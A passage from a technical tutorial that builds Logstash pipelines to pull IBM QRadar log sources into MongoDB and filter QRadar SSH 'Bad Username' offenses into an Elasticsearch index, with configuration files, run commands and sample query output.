<p><code class="language-plaintext highlighter-rouge">logstash -f /root/logstash-blog/qradar-log-sources.conf</code></p>

<blockquote>
  <p>Note: Please ensure that you specify the full path to the <code class="language-plaintext highlighter-rouge">.conf</code> file. By default, Logstash will attempt to find the <code class="language-plaintext highlighter-rouge">.conf</code> file in <code class="language-plaintext highlighter-rouge">/usr/share/logstash/</code>.</p>
</blockquote>

<blockquote>
  <p>Note: If <code class="language-plaintext highlighter-rouge">logstash</code> is not found in the path, try using <code class="language-plaintext highlighter-rouge">/usr/share/logstash/bin/logstash</code> instead.</p>
</blockquote>

<p>The output from Logstash is seen below. The output has been truncated considering the number of lines required to represent all the Log Sources.</p>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf">{
          <span class="s2">"enabled"</span> =&gt; <span class="n">true</span>,
       <span class="s2">"@timestamp"</span> =&gt; <span class="m">2022</span>-<span class="m">06</span>-<span class="m">05</span><span class="n">T12</span>:<span class="m">49</span>:<span class="m">00</span>.<span class="m">191668</span><span class="n">Z</span>,
      <span class="s2">"description"</span> =&gt; <span class="s2">"WindowsAuthServer Device"</span>,
    <span class="s2">"creation_date"</span> =&gt; <span class="m">1550780844476</span>,
             <span class="s2">"name"</span> =&gt; <span class="s2">"Experience Center: WindowsAuthServer @ EC: TIGER-PC"</span>,
              <span class="s2">"_id"</span> =&gt; <span class="s2">"1462"</span>
}
{
          <span class="s2">"enabled"</span> =&gt; <span class="n">true</span>,
       <span class="s2">"@timestamp"</span> =&gt; <span class="m">2022</span>-<span class="m">06</span>-<span class="m">05</span><span class="n">T12</span>:<span class="m">49</span>:<span class="m">00</span>.<span class="m">191702</span><span class="n">Z</span>,
      <span class="s2">"description"</span> =&gt; <span class="s2">"WindowsAuthServer device"</span>,
    <span class="s2">"creation_date"</span> =&gt; <span class="m">1550780906185</span>,
             <span class="s2">"name"</span> =&gt; <span class="s2">"Experience Center: WindowsAuthServer @ EC: MachineA"</span>,
              <span class="s2">"_id"</span> =&gt; <span class="s2">"1512"</span>
}
{
          <span class="s2">"enabled"</span> =&gt; <span class="n">true</span>,
       <span class="s2">"@timestamp"</span> =&gt; <span class="m">2022</span>-<span class="m">06</span>-<span class="m">05</span><span class="n">T12</span>:<span class="m">49</span>:<span class="m">00</span>.<span class="m">191769</span><span class="n">Z</span>,
      <span class="s2">"description"</span> =&gt; <span class="s2">"AWS CloudTrail"</span>,
    <span class="s2">"creation_date"</span> =&gt; <span class="m">1549879441512</span>,
             <span class="s2">"name"</span> =&gt; <span class="s2">"Experience Center: AWS Syslog @ 192.168.0.17"</span>,
              <span class="s2">"_id"</span> =&gt; <span class="s2">"912"</span>
}
{
          <span class="s2">"enabled"</span> =&gt; <span class="n">true</span>,
       <span class="s2">"@timestamp"</span> =&gt; <span class="m">2022</span>-<span class="m">06</span>-<span class="m">05</span><span class="n">T12</span>:<span class="m">49</span>:<span class="m">00</span>.<span class="m">191801</span><span class="n">Z</span>,
      <span class="s2">"description"</span> =&gt; <span class="s2">"Cisco IronPort"</span>,
    <span class="s2">"creation_date"</span> =&gt; <span class="m">1552586738421</span>,
             <span class="s2">"name"</span> =&gt; <span class="s2">"Experience Center: Cisco IronPort @ 192.168.0.15"</span>,
              <span class="s2">"_id"</span> =&gt; <span class="s2">"1112"</span>
}
.
.
.</code></pre></figure>

<p>Similarly, we can verify that the data was stored in MongoDB by connecting to the server using the MongoDB Shell (<code class="language-plaintext highlighter-rouge">mongosh</code>). The outputs of various queries are seen below.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>&gt; use qradar
switched to db qradar

&gt; show collections
qradar_log_sources

&gt; db.qradar_log_sources.countDocuments()
21

&gt; db.qradar_log_sources.findOne()
{
    _id: '1262',
    description: 'WindowsAuthServer device',
    creation_date: Long("1540394721928"),
    enabled: true,
    name: 'Experience Center: WindowsAuthServer @ 172.16.0.4',
    '@timestamp': '"2022-06-05T14:18:01.445500Z"'
}

&gt; db.qradar_log_sources.find({description: "WindowsAuthServer device"})
[
  {
    _id: '1262',
    description: 'WindowsAuthServer device',
    creation_date: Long("1540394721928"),
    enabled: true,
    name: 'Experience Center: WindowsAuthServer @ 172.16.0.4',
    '@timestamp': '"2022-06-05T14:18:01.445500Z"'
  },
  {
    _id: '1562',
    description: 'WindowsAuthServer device',
    creation_date: Long("1550780938011"),
    enabled: true,
    name: 'Experience Center: WindowsAuthServer @ EC: MachineB',
    '@timestamp': '"2022-06-05T14:18:01.446069Z"'
  },
  {
    _id: '1512',
    description: 'WindowsAuthServer device',
    creation_date: Long("1550780906185"),
    enabled: true,
    name: 'Experience Center: WindowsAuthServer @ EC: MachineA',
    '@timestamp': '"2022-06-05T14:18:01.446357Z"'
  }
]
</code></pre></div></div>

<p>As seen in the above snippets, we can now perform queries, aggregations, and other operations on our <code class="language-plaintext highlighter-rouge">BSON</code> documents within the MongoDB database collection. Furthermore, we can integrate MongoDB with Business Intelligence (BI) platforms to produce automated reports and dashboards.</p>

<h3 id="example-3-qradar-offenses-to-elasticsearch">Example #3: QRadar Offenses to Elasticsearch</h3>

<p>In the previous section, we managed to fetch QRadar Log Sources by making an API request, add a new <code class="language-plaintext highlighter-rouge">_id</code> field, and persist <code class="language-plaintext highlighter-rouge">JSON</code> data records as <code class="language-plaintext highlighter-rouge">BSON</code> documents within a MongoDB database collection.</p>

<p>In this section, we will focus on a more complex goal. Here, our goal is to capture a subset of <strong>SSH login violations</strong> from all the Offenses generated on QRadar and ship only those Offenses to an Elasticsearch index. The desired Offenses contain the phrase “Bad Username” within their description fields.</p>

<h4 id="input-2">Input</h4>

<p>Our goal in the <strong>input</strong> stage is to fetch raw <code class="language-plaintext highlighter-rouge">JSON</code> data from the QRadar Offenses REST API endpoint. Similar to the previous examples, we will leverage the Logstash <a href="https://www.elastic.co/guide/en/logstash/current/plugins-inputs-http_poller.html">Http_poller input plugin</a> to make an HTTP request to the QRadar Console by supplying a valid SEC Token as a Header parameter.</p>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf"><span class="n">input</span> {
        <span class="n">http_poller</span>
        {
            <span class="n">schedule</span> =&gt; { <span class="n">cron</span> =&gt; <span class="s2">"* * * * *"</span> }
            <span class="n">ssl_verification_mode</span> =&gt; <span class="s2">"none"</span>
            <span class="n">urls</span> =&gt; {
                <span class="n">qradar_rules_url</span> =&gt; {
                    <span class="n">method</span> =&gt; <span class="n">get</span>
                    <span class="n">url</span> =&gt; <span class="s2">"https://192.168.56.144/api/siem/offenses"</span>
                    <span class="n">headers</span> =&gt; {
                        <span class="n">SEC</span> =&gt; <span class="s2">"4150d602-11ba-4d55-b3de-b6ebfe8b93ac"</span>
                    }
                }
            }
        }
}</code></pre></figure>

<p>The configuration options in the above snippet are exactly the same as the previous examples. The only change made is in the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-inputs-http_poller.html#plugins-inputs-http_poller-urls"><code class="language-plaintext highlighter-rouge">urls</code></a> option, in which we specify <code class="language-plaintext highlighter-rouge">url</code> as <code class="language-plaintext highlighter-rouge">"https://192.168.56.144/api/siem/offenses"</code>.</p>

<h4 id="filter-2">Filter</h4>

<p>Similar to the previous example, we have multiple goals in the <strong>filter</strong> stage.</p>

<p>First of all, we want to limit the Offenses to the desired subset of <strong>SSH login violations</strong>. As mentioned above, these Offenses contain the phrase “Bad Username” within their description fields. To achieve this, we will leverage a <a href="https://www.elastic.co/guide/en/logstash/current/event-dependent-configuration.html#conditionals">conditional</a> statement using the regexp (<code class="language-plaintext highlighter-rouge">=~</code>) comparison operator. In this manner, only those events that match the criteria are allowed through. The remaining events hit the <code class="language-plaintext highlighter-rouge">else</code> block. Since we are not interested in the other Offenses, we simply ignore (or drop) them. To achieve this, we will leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-drop.html">Drop filter plugin</a>.</p>

<p>Next, we can define all the required transformations on the event.</p>

<p>One goal is to convert the <code class="language-plaintext highlighter-rouge">start_time</code> timestamp from the default format (milliseconds since the <a href="https://www.epoch101.com/">UNIX epoch</a>) to a more human readable format (<a href="https://www.w3.org/TR/NOTE-datetime">ISO 8601</a>). To achieve this, we will leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-date.html">Date filter plugin</a>.</p>

<p>Since our example revolves around capturing <strong>SSH login violations</strong>, it is valuable to capture the username associated with each Offense in a separate field. To achieve this, we will leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-mutate.html">Mutate filter plugin</a>. Similarly, we will leverage the same plugin to modify the <code class="language-plaintext highlighter-rouge">description</code> field to include the username.</p>

<p>The final transformation goal is similar to the previous examples - we want to limit the fields that are returned by the QRadar REST API endpoint. To achieve this, we will leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-prune.html">Prune filter plugin</a>.</p>

<blockquote>
  <p>Note: A complete list of returned fields are provided on the QRadar Interactive API Documentation page corresponding to the endpoint.</p>
</blockquote>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf"><span class="n">filter</span> {
        <span class="n">if</span> [<span class="n">description</span>] =~ <span class="s2">"Bad Username"</span> {
            <span class="n">date</span> {
                <span class="n">match</span> =&gt; [<span class="s2">"start_time"</span>, <span class="s2">"UNIX_MS"</span>]
                <span class="n">target</span> =&gt; <span class="s2">"start_time"</span>
            }
            <span class="n">mutate</span> {
                <span class="n">add_field</span> =&gt; {
                    <span class="s2">"username"</span> =&gt; <span class="s2">"%{[offense_source]}"</span>
                }
                <span class="n">replace</span> =&gt; {
                    <span class="s2">"description"</span> =&gt; <span class="s2">"Bad Username Detected - %{offense_source}"</span>
                }
            }
            <span class="n">prune</span> {
                <span class="n">whitelist_names</span> =&gt; [<span class="s2">"^id$"</span>,<span class="s2">"^magnitude$"</span>,<span class="s2">"^start_time$"</span>,<span class="s2">"^username$"</span>,<span class="s2">"^description$"</span>,<span class="s2">"^categories$"</span>]
            }
        }
        <span class="n">else</span> {
           <span class="n">drop</span> {}
        }
}</code></pre></figure>

<ul>
  <li><a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-date.html#plugins-filters-date-match">match</a> and <a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-date.html#plugins-filters-date-target">target</a> are used in conjunction to parse a timestamp value and store it into a target field. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">"start_time"</code> to be parsed as <code class="language-plaintext highlighter-rouge">"UNIX_MS"</code> (milliseconds since the UNIX epoch). By default, the plugin will output the timestamp in ISO 8601 format. Since we mentioned the same field name (<code class="language-plaintext highlighter-rouge">"start_time"</code>) in <code class="language-plaintext highlighter-rouge">target</code>, the value will simply be overwritten.</li>
</ul>

<blockquote>
  <p>Note: According to <a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-date.html#plugins-filters-date-target">Logstash documentation</a>, the <code class="language-plaintext highlighter-rouge">@timestamp</code> field of the event is updated if <code class="language-plaintext highlighter-rouge">target</code> is not specified alongside <code class="language-plaintext highlighter-rouge">match</code>.</p>
</blockquote>

<ul>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-mutate.html#plugins-filters-mutate-add_field"><code class="language-plaintext highlighter-rouge">add_field</code></a> is specified to add a new field to the output event. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">"username"</code> as the new field which contains the value of <code class="language-plaintext highlighter-rouge">"offense_source"</code> from the input event.</p>
  </li>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-mutate.html#plugins-filters-mutate-replace">replace</a> is specified to replace the value of an existing field, or add the field if it does not exist. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">"description"</code> with a new value of <code class="language-plaintext highlighter-rouge">"Bad Username Detected - %{offense_source}"</code> in which the <code class="language-plaintext highlighter-rouge">%{offense_source}</code> is substituted with the actual username associated with the Offense.</p>
  </li>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-filters-prune.html#plugins-filters-prune-whitelist_names"><code class="language-plaintext highlighter-rouge">whitelist_names</code></a> is specified to indicate the fields that must be included in the output event. It is to be noted that the field names must be mentioned as an array of regular expressions. In the above snippet, we have specified the <code class="language-plaintext highlighter-rouge">id</code>, <code class="language-plaintext highlighter-rouge">magnitude</code>, <code class="language-plaintext highlighter-rouge">start_time</code>, <code class="language-plaintext highlighter-rouge">username</code>, <code class="language-plaintext highlighter-rouge">description</code>, and <code class="language-plaintext highlighter-rouge">categories</code> fields to be included in the output event.</p>
  </li>
</ul>

<h4 id="output-2">Output</h4>

<p>Our goal in the <strong>output</strong> stage is to persist the processed event to a specific index within Elasticsearch. To achieve this, we will leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-elasticsearch.html#plugins-outputs-elasticsearch">Elasticsearch output plugin</a>. We will also print the event to the standard output (<code class="language-plaintext highlighter-rouge">STDOUT</code>) for debugging purposes. For this, we will leverage the <a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-stdout.html">Stdout output plugin</a>.</p>

<blockquote>
  <p>Note: Unlike the MongoDB output plugin, the Elasticsearch output plugin is available by default and does not require manual installation.</p>

  <p>Note: Use the command <code class="language-plaintext highlighter-rouge">/usr/share/logstash/bin/logstash-plugin list</code> to display all the installed plugins.</p>
</blockquote>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf"><span class="n">output</span> {
        <span class="n">stdout</span> {}
        <span class="n">elasticsearch</span> {
            <span class="n">index</span> =&gt; <span class="s2">"bad-username-offenses"</span>
            <span class="n">document_id</span> =&gt; <span class="s2">"%{[id]}"</span>
            <span class="n">hosts</span> =&gt; <span class="s2">"https://127.0.0.1:9200"</span>
            <span class="n">user</span> =&gt; <span class="s2">"elastic"</span>
            <span class="n">password</span> =&gt; <span class="s2">"luKCzUWSLiL=Ah7rUanu"</span>
            <span class="n">cacert</span> =&gt; <span class="s2">"/etc/elasticsearch/certs/http_ca.crt"</span>
        }
}</code></pre></figure>

<ul>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-elasticsearch.html#plugins-outputs-elasticsearch-index">index</a> is specified to indicate the Elasticsearch index to store the documents. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">index</code> as <code class="language-plaintext highlighter-rouge">"bad-username-offenses"</code>. If the index does not exist, it is automatically created.</p>
  </li>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-elasticsearch.html#plugins-outputs-elasticsearch-document_id">document_id</a> is specified to indicate the value to be used as <strong>document ID</strong> for documents in the Elasticsearch index. In the above snippet, we have specified that the value in the Offense ID field (<code class="language-plaintext highlighter-rouge">"%{[id]}"</code>) must be used as the document ID.</p>
  </li>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-elasticsearch.html#plugins-outputs-elasticsearch-hosts">hosts</a> is specified to indicate the address of the Elasticsearch server. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">hosts</code> as <code class="language-plaintext highlighter-rouge">"https://127.0.0.1:9200"</code>.</p>
  </li>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-elasticsearch.html#plugins-outputs-elasticsearch-user">user</a> is specified to indicate the username to be used for authentication to the Elasticsearch cluster. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">user</code> as <code class="language-plaintext highlighter-rouge">"elastic"</code>.</p>
  </li>
</ul>

<blockquote>
  <p>Note: According to <a href="https://www.elastic.co/guide/en/elasticsearch/reference/current/built-in-users.html">Elastic</a>, it is not recommended to use the <code class="language-plaintext highlighter-rouge">elastic</code> superuser unless full access to the cluster is absolutely required. On self-managed deployments, it is advised to use the <code class="language-plaintext highlighter-rouge">elastic</code> user to create users that have the minimum necessary roles or privileges for their activities.</p>
</blockquote>

<ul>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-elasticsearch.html#plugins-outputs-elasticsearch-password">password</a> is specified to indicate the password to be used for authentication to the Elasticsearch cluster. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">password</code> as <code class="language-plaintext highlighter-rouge">"luKCzUWSLiL=Ah7rUanu"</code>.</p>
  </li>
  <li>
    <p><a href="https://www.elastic.co/guide/en/logstash/current/plugins-outputs-elasticsearch.html#plugins-outputs-elasticsearch-cacert">cacert</a> is specified to indicate the full path of the <code class="language-plaintext highlighter-rouge">.cer</code> or <code class="language-plaintext highlighter-rouge">.pem</code> file to validate the Elasticsearch server’s certificate. In the above snippet, we have specified <code class="language-plaintext highlighter-rouge">cacert</code> as <code class="language-plaintext highlighter-rouge">"/etc/elasticsearch/certs/http_ca.crt"</code>.</p>
  </li>
</ul>

<h4 id="running-the-configuration-2">Running the Configuration</h4>

<p>We can combine the above snippets to create the below configuration file.</p>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf"><span class="n">input</span> {
        <span class="n">http_poller</span>
        {
            <span class="n">schedule</span> =&gt; { <span class="n">cron</span> =&gt; <span class="s2">"* * * * *"</span> }
            <span class="n">ssl_verification_mode</span> =&gt; <span class="s2">"none"</span>
            <span class="n">urls</span> =&gt; {
                <span class="n">qradar_rules_url</span> =&gt; {
                    <span class="n">method</span> =&gt; <span class="n">get</span>
                    <span class="n">url</span> =&gt; <span class="s2">"https://192.168.56.144/api/siem/offenses"</span>
                    <span class="n">headers</span> =&gt; {
                        <span class="n">SEC</span> =&gt; <span class="s2">"4150d602-11ba-4d55-b3de-b6ebfe8b93ac"</span>
                    }
                }
            }
        }
}
<span class="n">filter</span> {
        <span class="n">if</span> [<span class="n">description</span>] =~ <span class="s2">"Bad Username"</span> {
            <span class="n">date</span> {
                <span class="n">match</span> =&gt; [<span class="s2">"start_time"</span>, <span class="s2">"UNIX_MS"</span>]
                <span class="n">target</span> =&gt; <span class="s2">"start_time"</span>
            }
            <span class="n">mutate</span> {
                <span class="n">add_field</span> =&gt; {
                    <span class="s2">"username"</span> =&gt; <span class="s2">"%{[offense_source]}"</span>
                }
                <span class="n">replace</span> =&gt; {
                    <span class="s2">"description"</span> =&gt; <span class="s2">"Bad Username Detected - %{offense_source}"</span>
                }
            }
            <span class="n">prune</span> {
                <span class="n">whitelist_names</span> =&gt; [<span class="s2">"^id$"</span>,<span class="s2">"^magnitude$"</span>,<span class="s2">"^start_time$"</span>,<span class="s2">"^username$"</span>,<span class="s2">"^description$"</span>,<span class="s2">"^categories$"</span>]
            }
        }
        <span class="n">else</span> {
           <span class="n">drop</span> {}
        }
}
<span class="n">output</span> {
        <span class="n">stdout</span> {}
        <span class="n">elasticsearch</span> {
            <span class="n">index</span> =&gt; <span class="s2">"bad-username-offenses"</span>
            <span class="n">document_id</span> =&gt; <span class="s2">"%{[id]}"</span>
            <span class="n">hosts</span> =&gt; <span class="s2">"https://127.0.0.1:9200"</span>
            <span class="n">user</span> =&gt; <span class="s2">"elastic"</span>
            <span class="n">password</span> =&gt; <span class="s2">"luKCzUWSLiL=Ah7rUanu"</span>
            <span class="n">cacert</span> =&gt; <span class="s2">"/etc/elasticsearch/certs/http_ca.crt"</span>
        }
}</code></pre></figure>

<p>Assuming the above configuration file is saved as <code class="language-plaintext highlighter-rouge">qradar-offenses.conf</code>, we can run it with Logstash using the command:</p>

<p><code class="language-plaintext highlighter-rouge">logstash -f /root/logstash-blog/qradar-offenses.conf</code></p>

<blockquote>
  <p>Note: Please ensure that you specify the full path to the <code class="language-plaintext highlighter-rouge">.conf</code> file. By default, Logstash will attempt to find the <code class="language-plaintext highlighter-rouge">.conf</code> file in <code class="language-plaintext highlighter-rouge">/usr/share/logstash/</code>.</p>
</blockquote>

<blockquote>
  <p>Note: If <code class="language-plaintext highlighter-rouge">logstash</code> is not found in the path, try using <code class="language-plaintext highlighter-rouge">/usr/share/logstash/bin/logstash</code> instead.</p>
</blockquote>

<p>The output from Logstash is seen below. The output has been truncated considering the number of lines required to represent all the Offenses.</p>

<figure class="highlight"><pre><code class="language-conf" data-lang="conf">{
             <span class="s2">"id"</span> =&gt; <span class="m">16</span>,
    <span class="s2">"description"</span> =&gt; <span class="s2">"Bad Username Detected - pepsi"</span>,
       <span class="s2">"username"</span> =&gt; <span class="s2">"pepsi"</span>,
     <span class="s2">"start_time"</span> =&gt; <span class="m">2022</span>-<span class="m">07</span>-<span class="m">13</span><span class="n">T18</span>:<span class="m">53</span>:<span class="m">47</span>.<span class="m">388</span><span class="n">Z</span>,
     <span class="s2">"categories"</span> =&gt; [
        [<span class="m">0</span>] <span class="s2">"SSH Login Failed"</span>
    ],
      <span class="s2">"magnitude"</span> =&gt; <span class="m">4</span>
}
{
             <span class="s2">"id"</span> =&gt; <span class="m">15</span>,
    <span class="s2">"description"</span> =&gt; <span class="s2">"Bad Username Detected - paratha1"</span>,
       <span class="s2">"username"</span> =&gt; <span class="s2">"paratha1"</span>,
     <span class="s2">"start_time"</span> =&gt; <span class="m">2022</span>-<span class="m">07</span>-<span class="m">13</span><span class="n">T18</span>:<span class="m">53</span>:<span class="m">30</span>.<span class="m">326</span><span class="n">Z</span>,
     <span class="s2">"categories"</span> =&gt; [
        [<span class="m">0</span>] <span class="s2">"SSH Login Failed"</span>
    ],
      <span class="s2">"magnitude"</span> =&gt; <span class="m">4</span>
}
{
             <span class="s2">"id"</span> =&gt; <span class="m">14</span>,
    <span class="s2">"description"</span> =&gt; <span class="s2">"Bad Username Detected - paratha"</span>,
       <span class="s2">"username"</span> =&gt; <span class="s2">"paratha"</span>,
     <span class="s2">"start_time"</span> =&gt; <span class="m">2022</span>-<span class="m">07</span>-<span class="m">13</span><span class="n">T18</span>:<span class="m">52</span>:<span class="m">55</span>.<span class="m">233</span><span class="n">Z</span>,
     <span class="s2">"categories"</span> =&gt; [
        [<span class="m">0</span>] <span class="s2">"SSH Login Failed"</span>
    ],
      <span class="s2">"magnitude"</span> =&gt; <span class="m">4</span>
}
.
.
.</code></pre></figure>

<p>Similarly, we can verify that the data was stored in Elasticsearch by making an API request to the <a href="https://www.elastic.co/guide/en/elasticsearch/reference/current/search-search.html">Search API</a> using <code class="language-plaintext highlighter-rouge">curl</code>. The output of the API request is seen below. The output has been truncated considering the number of lines required to represent all the Offenses.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>&gt; curl --cacert /etc/elasticsearch/certs/http_ca.crt -u elastic:luKCzUWSLiL=Ah7rUanu https://localhost:9200/bad-username-offenses/_search
</code></pre></div></div>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="p">{</span><span class="w">
  </span><span class="nl">"took"</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span><span class="w">
  </span><span class="nl">"timed_out"</span><span class="p">:</span><span class="w"> </span><span class="kc">false</span><span class="p">,</span><span class="w">
  </span><span class="nl">"_shards"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nl">"total"</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span><span class="w">
    </span><span class="nl">"successful"</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span><span class="w">
    </span><span class="nl">"skipped"</span><span class="p">:</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"failed"</span><span class="p">:</span><span class="w"> </span><span class="mi">0</span><span class="w">
  </span><span class="p">},</span><span class="w">
  </span><span class="nl">"hits"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nl">"total"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
      </span><span class="nl">"value"</span><span class="p">:</span><span class="w"> </span><span class="mi">7</span><span class="p">,</span><span class="w">
      </span><span class="nl">"relation"</span><span class="p">:</span><span class="w"> </span><span class="s2">"eq"</span><span class="w">
    </span><span class="p">},</span><span class="w">
    </span><span class="nl">"max_score"</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span><span class="w">
    </span><span class="nl">"hits"</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="w">
      </span><span class="p">{</span><span class="w">
        </span><span class="nl">"_index"</span><span class="p">:</span><span class="w"> </span><span class="s2">"bad-username-offenses"</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_id"</span><span class="p">:</span><span class="w"> </span><span class="s2">"16"</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_score"</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_source"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
          </span><span class="nl">"id"</span><span class="p">:</span><span class="w"> </span><span class="mi">16</span><span class="p">,</span><span class="w">
          </span><span class="nl">"description"</span><span class="p">:</span><span class="w"> </span><span class="s2">"Bad Username Detected - pepsi"</span><span class="p">,</span><span class="w">
          </span><span class="nl">"username"</span><span class="p">:</span><span class="w"> </span><span class="s2">"pepsi"</span><span class="p">,</span><span class="w">
          </span><span class="nl">"start_time"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2022-07-13T18:53:47.388Z"</span><span class="p">,</span><span class="w">
          </span><span class="nl">"categories"</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="w">
            </span><span class="s2">"SSH Login Failed"</span><span class="w">
          </span><span class="p">],</span><span class="w">
          </span><span class="nl">"magnitude"</span><span class="p">:</span><span class="w"> </span><span class="mi">4</span><span class="w">
        </span><span class="p">}</span><span class="w">
      </span><span class="p">},</span><span class="w">
      </span><span class="p">{</span><span class="w">
        </span><span class="nl">"_index"</span><span class="p">:</span><span class="w"> </span><span class="s2">"bad-username-offenses"</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_id"</span><span class="p">:</span><span class="w"> </span><span class="s2">"15"</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_score"</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_source"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
          </span><span class="nl">"id"</span><span class="p">:</span><span class="w"> </span><span class="mi">15</span><span class="p">,</span><span class="w">
          </span><span class="nl">"description"</span><span class="p">:</span><span class="w"> </span><span class="s2">"Bad Username Detected - paratha1"</span><span class="p">,</span><span class="w">
          </span><span class="nl">"username"</span><span class="p">:</span><span class="w"> </span><span class="s2">"paratha1"</span><span class="p">,</span><span class="w">
          </span><span class="nl">"start_time"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2022-07-13T18:53:30.326Z"</span><span class="p">,</span><span class="w">
          </span><span class="nl">"categories"</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="w">
            </span><span class="s2">"SSH Login Failed"</span><span class="w">
          </span><span class="p">],</span><span class="w">
          </span><span class="nl">"magnitude"</span><span class="p">:</span><span class="w"> </span><span class="mi">4</span><span class="w">
        </span><span class="p">}</span><span class="w">
      </span><span class="p">},</span><span class="w">
      </span><span class="p">{</span><span class="w">
        </span><span class="nl">"_index"</span><span class="p">:</span><span class="w"> </span><span class="s2">"bad-username-offenses"</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_id"</span><span class="p">:</span><span class="w"> </span><span class="s2">"14"</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_score"</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span><span class="w">
        </span><span class="nl">"_source"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
          </span><span class="nl">"id"</span><span class="p">:</span><span class="w"> </span><span class="mi">14</span><span class="p">,</span><span class="w">
          </span><span class="nl">"description"</span><span class="p">:</span><span class="w"> </span><span class="s2">"Bad Username Detected - paratha"</span><span class="p">,</span><span class="w">
          </span><span class="nl">"username"</span><span class="p">:</span><span class="w"> </span><span class="s2">"paratha"</span><span class="p">,</span><span class="w">
          </span><span class="nl">"start_time"</span><span class="p">:</span><span class="w"> </span><span class="s2">"2022-07-13T18:52:55.233Z"</span><span class="p">,</span><span class="w">
          </span><span class="nl">"categories"</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="w">
            </span><span class="s2">"SSH Login Failed"</span><span class="w">
          </span><span class="p">],</span><span class="w">
          </span><span class="nl">"magnitude"</span><span class="p">:</span><span class="w"> </span><span class="mi">4</span><span class="w">
        </span><span class="p">}</span><span class="w">
      </span><span class="p">},</span><span class="w">
      </span><span class="err">.</span><span class="w">
      </span><span class="err">.</span><span class="w">
      </span><span class="err">.</span><span class="w">
    </span><span class="p">]</span><span class="w">
  </span><span class="p">}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>As seen in the above snippet, we have our Offenses stored in an Elasticsearch index. We can now perform queries, aggregations, and other operations on our data. Furthermore, like MongoDB, we can integrate Elasticsearch with Business Intelligence (BI) platforms to produce automated reports and dashboards. A quick way to start visualizing Elasticsearch data is with <a href="https://www.elastic.co/what-is/kibana">Kibana</a>.</p>

<h2 id="conclusion">Conclusion</h2>

<p>In this tutorial, we learnt how to develop ETL pipelines on Logstash to programatically fetch raw data from QRadar REST APIs, apply processing, and output into various formats and destinations. To summarize:</p>

<p>We started by introducing ETL (extract, transform and load) and explained how it enables SOC teams to ingest data from different sources, fuse and correlate data, and produce actionable reports and dashboards. We also introduced Logstash, an open-source data pipeline that can help us achieve our ETL goals.</p>

<p>Then, we began our journey to understand Logstash pipeline configurations with three examples.</p>

